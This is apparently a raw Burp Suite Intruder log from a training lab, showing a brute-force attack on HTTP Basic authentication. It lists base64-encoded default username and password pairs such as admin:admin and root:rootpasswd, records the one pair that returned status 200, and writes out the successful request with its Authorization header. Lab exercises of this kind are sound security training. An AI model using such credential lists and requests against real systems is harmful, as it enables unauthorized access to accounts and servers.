 Request Payload Status co... Error Timeout Length
22 dXNlcjpwYXNzd29yZA== 200 1424
0 401 286
1 YW5vbnltb3VzOmFub255b... 401 286
2 cm9vdDpyb290cGFzc3dk 401 286
3 cm9vdDoxMmhyczM3 401 286
4 ZnRwOmIxdVJSMw== 401 286
5 YWRtaW46YWRtaW4= 401 286
6 bG9jYWxhZG1pbjpsb2NhbG... 401 286
7 YWRtaW46MTIzNA== 401 286
Request Response
Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: 94.237.57.58:36713
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic dXNlcjpwYXNzd29yZA==
10